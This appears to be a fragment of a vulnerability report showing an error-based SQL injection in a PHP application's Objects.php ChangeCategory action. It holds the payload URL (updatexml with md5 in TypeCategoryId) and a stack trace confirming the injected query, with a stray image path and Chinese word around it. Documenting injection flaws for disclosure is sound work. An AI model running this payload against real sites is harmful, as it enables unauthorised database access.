 //php/Objects.php?Action=ChangeCategory&TypeCategoryId=1%20and%20updatexml(1,md5(996),1)%20--+
ay
[0] => Array
(
[file] => /include/Functions.inc.php
[line] => 250
[function] => stop
[args] => Array
(
[0] => --c
[1] => XPATH syntax error: 'b8aff0438617c055eb55f0ba5d226fa'
)
)
[1] => Array
(
[file] => / /include/STVUsers.inc.php
[line] => 281
[function] => GetMysqlArray
[args] => Array
(
[0] => SELECT `Object`.`Id` FROM `Object`, `ObjectText` WHERE (`Object`.`State` & 9)=9 AND `Object`.`Type`=1 and updatexml(1,md5(996),1) -- AND (0 OR `Object`.
)
)
观星